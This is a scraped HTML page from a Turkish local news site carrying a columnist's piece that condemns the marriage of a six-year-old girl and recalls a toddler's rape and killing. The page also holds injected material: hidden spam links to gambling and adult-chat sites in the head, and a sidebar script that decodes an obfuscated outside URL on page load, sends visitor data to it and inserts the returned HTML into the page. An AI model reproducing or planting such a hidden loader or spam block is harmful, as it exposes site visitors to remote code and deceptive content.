

--- FILE ---
content_type: text/html
request_url: https://ivedihaber.com/yazarlar/gundogdu-yildirim/omk-da-belirsizlik-suruyor/19/
body_size: 11055
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>Gündoğdu YILDIRIM - Ama’sız Ancak’sız - Hızlı ve Doğru Haber</title>
<base href="https://ivedihaber.com"/>
<meta name="description" content="Ama’sız Ancak’sız" />
<meta name="keywords" content="haber,spor,sultangazibelediyesi,sultangazi, sultangaziajans, " />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://ivedihaber.com/images/genel/favicon-16x16.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://ivedihaber.com" />
<meta name="copyright" content="https://ivedihaber.com" />
<meta property="og:title" content="Ama’sız Ancak’sız" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://ivedihaber.com/yazarlar/gundogdu-yildirim/omk-da-belirsizlik-suruyor/19/" />
<meta property="og:image" content="https://ivedihaber.com/images/yazarlar/FOTOyRAF_1.jpg" />
<meta property="og:site_name" content="haber,spor,sultangazibelediyesi,sultangazi, sultangaziajans, " />
<meta property="og:description" content="Ama’sız Ancak’sız" />
<link rel="image_src" href="https://ivedihaber.com/images/yazarlar/FOTOyRAF_1.jpg" />
<link href="https://ivedihaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://ivedihaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://ivedihaber.com/js/fonksiyonlar.js"></script>
<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
  <script type="text/javascript" src="js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0029");
  namaz_vakitleri("istanbul");
    });
    </script>

<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>






















<div style="display:none">
<a href="https://www.yazgulu.net/" title="sohbet">sohbet</a>
<a href="https://www.dinisohbetler.net/" title="islami chat">islami chat</a>
<a href="https://www.omeglatv.com" title="omegle tv">omegle tv</a>
<a href="https://www.turkishchat.net" title="türk sohbet">türk sohbet</a>
<a href="https://www.duabahcesi.net/" title="dini">dini chat</a>
<a href="https://www.cinselsohbetet.com/" title="cinsel sohbet">cinsel sohbet</a>
<a href="https://www.plasterambalaj.com" title="polyester çember">polyester plastik çember</a>
<a href="https://serlite.com.tr" title="led etanj armatür">etanj armatür</a>
<a href="https://www.dtbaranarslan.com" title="ankara acil dişçi">Ankara açık dişçi</a>
</div>

<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://espor24.com/" title="bets10">bets10</a>
<a href="https://erdemirspor.com/" title="betchip">betchip</a>
<a href="https://f11sport.com/" title="mobilbahis">mobilbahis</a>
<a href="https://gazetesport.com/" title="milyar">milyar</a>
<a href="https://magazinspor.com/" title="mobilbahis">mobilbahis</a>
<a href="https://mucadelesporlari.com/" title="milyar">milyar</a>
<a href="https://sporkalemi.com/" title="rexbet">rexbet</a>
<a href="https://sporxligtv.com/" title="jetbahis">jetbahis</a>
<a href="https://sportotosuperlig.org/" title="jetbahis">jetbahis</a>
<a href="https://ajansspor.org/" title="betelli">betelli</a>
<a href="https://bestspor.com/" title="betroad">betroad</a>
<a href="https://detroitsportsbroadcasters.com/" title="casinomaxi">casinomaxi</a>
<a href="https://izlemex.org/" title="casinometropol">casinometropol</a>
<a href="https://fenerbahcemaclari.com/" title="davegas">davegas</a>
<a href="https://ligmacozetleri.com/" title="discountcasino">discountcasino</a>
<a href="https://galatasaraymedia.com/" title="genzobet">genzobet</a>
<a href="https://forumbesiktas.com/" title="hovarda">hovarda</a>
<a href="https://dakikafutbol.com/" title="intobet">intobet</a>
<a href="https://solobasket.net/" title="rexbet">rexbet</a>
<a href="https://ontvizle.com/" title="bets10">bets10</a>
<a href="https://10tvizle5.com/" title="bets10 giriş">bets10 giriş</a>
<a href="https://10tvizle10.com/" title="bets10 link">bets10 link</a>
</span></pre></strong>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
</script>
<style type="text/css">
  td {
    padding-bottom: 5px;
  }
  .twitter-share-button {
    width: 70px !important;
  }
</style>
</head>
<body>



    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">

<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://ivedihaber.com/advertising.php?r=4&amp;l=https://www.mevlanasultan.org/tr" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 160x600 >
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="9908057020"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a></div></div>









  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>


        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>




        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="/" title="Ana Sayfa"> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>


                

        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>

</div>

</div>
 <div id="header" style="background:url(https://ivedihaber.com/tema/indir_1.jpg) no-repeat; background-size:cover;">

<div class="logo" style="margin-top:0px;"><a href="https://ivedihaber.com" title="ANASAYFA"><img src="https://ivedihaber.com/images/genel/ivedihaberZlogo.png" alt="ivediHaber" width="440" height="140" style="width:440px; height:140px;"/></a></div>


 </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem-haberleri/" title="Gündem Haberleri"><span>Gündem Haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediye/" title="BELEDİYE"><span>BELEDİYE</span></a></li>	
<li><a id="tumu_ac" style="cursor:pointer;"><i class="icon-caret-down icon-1"></i> Tümü</a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat-haberleri/" title="Kültür Sanat Haberleri"><span>Kültür Sanat Haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="emekli-haberleri/" title="Emekli Haberleri"><span>Emekli Haberleri</span></a></li>	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       

 <div id="icerik">




    <div id="icerik-orta">
    

    
    <div class="haber-detay">
    
        <div align="center"></div>
    
           <div class="yazar-resim">  <img src="https://ivedihaber.com/images/yazarlar/FOTOyRAF_1.jpg" width="100" height="130" alt=""/><br /><br />Gündoğdu YILDIRIM           
             <br /> <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#" 
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href), 
      'facebook-share-dialog', 
      'width=626,height=436'); 
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>
   </td>
  </tr>
    <tr>
      <td style="width:80px;"><div class="fb-like" data-href="http://ivedihaber.com/yazarlar/gundogdu-yildirim/omk-da-belirsizlik-suruyor/19//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></td>
</tr>
    <tr>
      <td style="width:70px;">
    
    <a href="" class="twitter-share-button" data-via="ivedihaber" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    </tr>
    
   <tr>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>
  </tr>
  </table>

           </div>
 
 
  
 <div class="haber-baslik" style="margin-top:5px;">Ama’sız Ancak’sız</div>
     
  <span class="haber-tarih"><b>Tarih:</b> 12-12-2022 13:44:00</span>
  
 <span class="haber-tarih"><b>Güncelleme:</b> 12-12-2022 13:44:00</span>
 
<span class="haber-font" style="float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)"><img src="./tema/+.png" width="20" height="13" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)"><img src="./tema/-.png" width="20" height="13" /></a></span>

<br /><br /><br />
  
  

    <div class="haber-metin">
	

<div id="iceriks"><p>Günlerdir ülke, altı yaşındaki çocuğun evlendirilmesini konuşuyor…</p>

<p>Bir tarikat lideri, altı yaşındaki kızını, 29 yaşındaki bir tarikat üyesi ile evlendiriyor, bir gazeteci, bu olayı ülkenin gündemine taşıyor.</p>

<p>Ülkede yer yerinden oynamıyor…  </p>

<p>Akıl alacak gibi değil…</p>

<p>Kız çocuğu altı yaşında…</p>

<p>Düşünün altı yaşında…</p>

<p>Daha bebek…</p>

<p>Nasıl bir vicdan, nasıl bir ahlak…</p>

<p>Çok korkunç…</p>

<p>İğrenç…</p>

<p>Bana göre bırakın on sekiz yaşını, otuz yaş bile olgunluk yaşı değil.</p>

<p>Altı yaş; çocuğun, bebeklikten çıkıp, etrafı tanımaya çalıştığı yaştır.</p>

<p> Nasıl bir vicdandır ki, bir baba, bir anne kendi elleri ile altı yaşındaki bebeği bir erkeğe verir ve o erkek, altı yaşındaki bebekle evlenmeyi kabul eder.</p>

<p>Ne diyeceğimi bilemiyorum…</p>

<p>Kelimeler kifayetsiz kalıyor…</p>

<p>Dünyanın hiçbir yerinde böyle bir iğrençlik yoktur.</p>

<p>Adını koyamadığım vicdan yaralayıcı cinayetler bunlar…</p>

<p>Ortaya çıkmayan, gündeme düşmeyen, medyaya konu olmayan buna benzer daha kaç olay yaşanmaktadır bu ülke?</p>

<p>Düşündükçe insanlığımdan utanıyorum…</p>

<p>İsyan ediyorum…</p>

<p>Altı yaşındaki bir çocuğun, evlendirilmesi ile ilgili gazeteler ne yazmış diye bakıyorum.</p>

<p>Köşe yazarlarının yazılarını okuyorum.</p>

<p>Okuyucu yorumlarını bakıyorum…</p>

<p>İnanır gibi değil…</p>

<p>Bazı köşe yazarları tarafından olay sahiplenilmiş, “Deli bizim delimiz” demiş, “Sizde de var!” denilerek, olay normalleştirilmeye çalışılmış.</p>

<p>Utanmasalar, “Ne var bunda! Aile içi bir mevzu, size ne!” diyecekler…</p>

<p>İnsanın kanının çekildiği…</p>

<p>Tüylerinin diken diken olduğu…</p>

<p>İnsanın insan olmaktan utandığı, İnfial hali…</p>

<p>Bu kadar net!</p>

<p>Bu sapkınlığın başka bir açıklaması yok!</p>

<p>Müslüme’yi hatırlar mısınız?</p>

<p>Müslüme kaybolmuş, arama, kurtarma çalışmaları sonuncunda; 2,5 yaşındaki Müslüme’nin cesedi, evlerinin 7 kilometre uzağında dağlık bir alanda bulunmuştu.</p>

<p>Yapılan otopsi sonucu, Müslüme’ye tecavüze edildiği tespit edilmişti.</p>

<p>Şüpheli olarak, Müslüme’nin dedesi gözaltına alınmıştı.</p>

<p>Gerisini anlatmaya gerek yok…</p>

<p>Buna benzer daha bir sürü olay hatırlatılabilir.</p>

<p>Yazılabilir, çizilebilir…</p>

<p>Ne desek boş…</p>

<p>Bu bir insanlık suçudur…</p>

<p>Bu suça ortak olmayalım!</p>

<p>Sessiz kalmak suça ortak olmaktır!</p>

<p>Hep birlikte sesimizi yükseltelim…</p>

<p>Amasız, Ancaksız…</p>
</div>
<br /><br />



   <br /><br />
    

    </div>
    
    

<div align="center">
<div class="manset-alti-banner-1"><a href="https://ivedihaber.com/advertising.php?r=28&amp;l=./iletisim/" target="_blank"><script type="text/javascript"><!

google_ad_client = "ca-pub-3360294806394980";

/* Haberleri.de Logo Yanı 468x60 */

google_ad_slot = "2319289172";

google_ad_width = 468;

google_ad_height = 60;

//>

</script>

<script type="text/javascript"

src="http://pagead2.googlesyndication.com/pagead/show_ads.js">

</script></a></div>


</div>
 
   
  <script type="text/javascript">
		$(document).ready(function() {
	
			$('.fancybox').fancybox();

			$("#fancybox-manual-b").click(function() {
				$.fancybox.open({
					href : 'makaleyorumyap/19/',
					type : 'iframe',
					padding : 5
				});
			});

		});
	</script>
    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR  <div class="dhb"> <a class="fancybox fancybox.iframe" style="color:#fff;" href="makaleyorumyap/19/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="makaleyorumyap/19/" > Henüz Yorum Eklenmemiştir.Bu Yazı'ya ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div> 

   <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://ivedihaber.com/yazarlar/gundogdu-yildirim/omk-da-belirsizlik-suruyor/19/"></fb:comments-count> Yorum</div></h1>
        </div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="http://ivedihaber.com/yazarlar/gundogdu-yildirim/omk-da-belirsizlik-suruyor/19/" data-num-posts="2" data-width="658"></div>

    
     
   <div class="ic-sayfalar-baslik" >
      <h1>YAZARIN DİĞER YAZILARI</h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">
    <ul class="diger-haberler">
     <li><a href="./yazarlar/gundogdu-yildirim/ama-siz-ancak-siz/143/">Yeni Bir Çağ!</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/ama-siz-ancak-siz/141/">Kar Yağdı</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/ama-siz-ancak-siz/138/">Yeni Yıl</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/ama-siz-ancak-siz/137/">Sanayide Bir Gün</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/ama-siz-ancak-siz/135/">Sıradan, Basit, Aşağılık</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/ama-siz-ancak-siz/134/">Zenginlik Mi?</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/ama-siz-ancak-siz/133/">Yıkmak Kolay!</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/ama-siz-ancak-siz/132/">Öğretmen</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/ama-siz-ancak-siz/130/">Sorgu Mu Yargı Mı?</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/ama-siz-ancak-siz/128/">Çok Şaşırıyorlar</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/ama-siz-ancak-siz/127/">Cumhuriyet 102 Yaşında</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/ama-siz-ancak-siz/126/">Bir Gün</a></li>
  
  </ul>
   </div>
    </div>
   
      </div>
<div class="sag-blok">
  <div class="sosyalmedya" style="margin-top:12px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/ivedihaber" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/ivedihaber" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/ivedihaber" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/ivedihaber" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fivedihaber%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	



















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
	
</div>

<div class="sagblocksosyal">
		
</div>

     
<div class="sag-blok-banner-1"><a href="https://ivedihaber.com/advertising.php?r=7&amp;l=./iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 300+250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="5827499992"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a></div>


  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/145/" title="Gündoğdu YILDIRIM"><img src="https://ivedihaber.com/images/yazarlar/thumb_20221110122033.jpg" width="80" height="100" alt="Gündoğdu YILDIRIM" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gundogdu-yildirim/" title="Gündoğdu YILDIRIM">Gündoğdu YILDIRIM</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/145/" title="Çocuklar Tatil Başladı">  Çocuklar Tatil Başladı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/siddika-balakan/hayat-kisa-kuslar-ucuyor/108/" title="Sıddıka BALAKAN"><img src="https://ivedihaber.com/images/yazarlar/thumb_20240523134145.jpg" width="80" height="100" alt="Sıddıka BALAKAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/siddika-balakan/" title="Sıddıka BALAKAN">Sıddıka BALAKAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/siddika-balakan/hayat-kisa-kuslar-ucuyor/108/" title="Hayat Kısa, Kuşlar Uçuyor">  Hayat Kısa, Kuşlar Uçuyor</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/muazzez-togrul/sahi-dostluk-neydi/144/" title="Muazzez Toğrul"><img src="https://ivedihaber.com/images/yazarlar/thumb_20241008230739.jpg" width="80" height="100" alt="Muazzez Toğrul" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/muazzez-togrul/" title="Muazzez Toğrul">Muazzez Toğrul</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/muazzez-togrul/sahi-dostluk-neydi/144/" title="Sahi  Dostluk  Neydi?">  Sahi  Dostluk  Neydi?</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sultangazi-de-ilk-100-uzlasmali-kentsel-donusum-projesi-basladi/1840/" title="Sultangazi’de İlk %100 Uzlaşmalı Kentsel Dönüşüm Projesi Başladı">Sultangazi’de İlk %100 Uzlaşmalı Kentsel Dönüşüm Projesi Baş..</a></div>
  <div class="haber"><a href="/sultangazi-de-ilk-100-uzlasmali-kentsel-donusum-projesi-basladi/1840/" title="Sultangazi’de İlk %100 Uzlaşmalı Kentsel Dönüşüm Projesi Başladı"><img src="/images/haberler/t_sultangazi-de-ilk-100-uzlasmali-kentsel-donusum-projesi-basladi.png" width="100" class="img-rounded" height="60" alt="Sultangazi’de İlk %100 Uzlaşmalı Kentsel Dönüşüm Projesi Başladı"/></a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sultangazi-belediyesi-nin-kar-mesaisi/1841/" title="Sultangazi Belediyesi’nin Kar Mesaisi">Sultangazi Belediyesi’nin Kar Mesaisi</a></div>
  <div class="haber"><a href="/sultangazi-belediyesi-nin-kar-mesaisi/1841/" title="Sultangazi Belediyesi’nin Kar Mesaisi"><img src="/images/haberler/t_sultangazi-belediyesi-nin-kar-mesaisi.png" width="100" class="img-rounded" height="60" alt="Sultangazi Belediyesi’nin Kar Mesaisi"/></a></div>
  </div>
   
  <div class="ckic_top-haber">
